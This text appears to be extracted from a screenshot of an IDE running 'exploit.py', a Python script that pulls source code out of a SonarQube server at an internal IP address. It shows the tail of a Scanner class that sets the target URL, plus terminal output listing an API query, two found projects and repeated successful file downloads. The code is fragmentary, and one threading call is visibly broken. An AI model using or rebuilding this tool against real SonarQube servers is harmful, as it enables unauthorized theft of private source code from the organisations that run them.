 download_sonarqube
10.117.122.34
java-sec-code
src
main
java
org
joychou
config
controller
dao
filter
mapper
RMI
security
util
Application.java
imageConfig.java
pom.xml
mvc Maven Webapp
src
main
java
webapp
exploit.py
git.py
/api/components/search_projects?ps=1
Aa W .* 0 results
115 sources_unescape_cleanline = html.unescape(sources_cleanline)
116 wf.write(sources_unescape_cleanline + "\n")
117
118
119 def scan(self):
120 for i in range(self.thread_count):
121 t = threading.Thread(target=self.get_projects())
122 t.start()
123
124
125 if __name__ == '__main__':
126 s = Scanner()
127 s.check_key = "" # 特定的项目
128 s.url = "http://10.117.122.34:9000" # 目标Sonarqube IP地址
129 s.scan()
130 print("Everything is Over, Have Fun~~~~")
131
Terminal: Local × Local (2) × +
➜ download_sonarqube python3 exploit.py
http://10.117.122.34:9000/api/components/search_projects?ps=50&f=analysisDate%2CleakPeriodDate&s=analysisDate&asc=false&filter=languages%20%3D%20java
FOUND 2 Projects. in http://10.117.122.34:9000
downloading %s files 0
downloading 1 files success..
downloading %s files 1
downloading 2 files success..
downloading %s files 2
downloading 3 files success..
downloading %s files 3
downloading 4 files success..
downloading %s files 4